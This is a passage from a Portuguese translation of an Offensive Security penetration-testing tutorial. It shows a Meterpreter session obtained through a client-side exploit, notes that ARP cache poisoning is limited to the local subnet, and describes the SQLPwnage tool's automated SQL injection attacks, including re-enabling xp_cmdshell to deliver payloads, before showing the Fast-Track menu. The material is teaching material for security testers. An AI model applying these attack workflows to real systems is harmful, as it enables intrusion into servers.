 Active sessions
===============

Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.211.55.130:9007 -> 10.211.55.128:1077

msf exploit(zenturiprogramchecker_unsafe) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >

Note que o envenenamento do cache ARP só funciona em sistemas na mesma sub-rede que você. Este foi um grande exemplo de como a "forçar" o usuário a navegar no seu site, em vez de ter que seduzi-los a clicar em um link e automaticamente explorá-los com uma variedade de ataques.

SQL Pwnage

"SQLPwnage" é uma ferramenta para detectar insano possíveis vulnerabilidades de SQL Injection em um aplicativo web. SQLPwnage fará a varredura de sub-redes e rastrear URLs inteiro procurando qualquer tipo de parâmetros POST. SQLPwnage tentará tanto erro e SQL Injection Blind baseado em uma tentativa de ganhar acesso total ao sistema. Se ele pode adivinhar o bom sintaxe SQL, ele fará uma série de ataques, incluindo reativar xp_cmdshell e entrega de qualquer carga que você quer, tudo através de SQL Injection. Usando o exemplo abaixo, nós automaticamente rastrear e atacar um site que sabemos é vulnerável à SQL Injection. SQLPwnage foi escrito por Andrew Weidenhamer e David Kennedy. Vamos ver o que acontece.

Fast-Track Main Menu:

Fast-Track - Where it's OK to finish in under 3 minutes...
Version: v4.0
Written by: David Kennedy (ReL1K)
http://www.securestate.com
http://www.thepentest.com

1. Fast-Track Updates
2. Autopwn Automation
3. Microsoft SQL Tools
4. Mass Client-Side Attack
5. Exploits
6. Binary to Hex Payload Converter
7. Payload Generator
8. Fast-Track Tutorials
9. Fast-Track Changelog
10. Fast-Track Credits
11. Exit

Enter the number: 3

Microsoft SQL Attack Tools

Pick a list of the tools from below:

© Offensive Security 2009
Traduzido por Rafael Torres